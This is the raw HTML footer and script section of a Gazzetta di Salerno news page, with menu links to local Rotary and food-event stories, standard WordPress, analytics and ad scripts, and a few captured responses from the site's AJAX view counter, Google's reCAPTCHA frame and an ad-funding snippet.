                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69713619c3842
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/ultimo-giorno-di-esami-di-stato\/":185753};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"185753\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "185753" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[185753]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Istruzione e Formazione","La Scuola che cambia","Ultimo giorno di Esami di Stato"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"185753":46}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vPc7N4lnKUC_Ou9hBTFunQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027104989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU1O3QEsCxYMqaZZ2S1KhZUNtypU_6H2mHZypsoooawgkgRcGIh5AfoY94-HQDD2BQMVmwetLF79a0PSXeGjXgEeWdmYHt-Yw3W0lQN0VmdJ08PdJKXESm6i0A-LmjP6yCDfsGQHeWADvg8AWIpzbPUDKds28EFdcSMb8MYTD_9498aomZt73g9GNnA/_/css/ad./guardrailad_/ad-callback._adbanner_/googleleader.
body_size: -1292
content:
window['967c311e-3f6d-4f12-a832-3e660655fb90'] = true;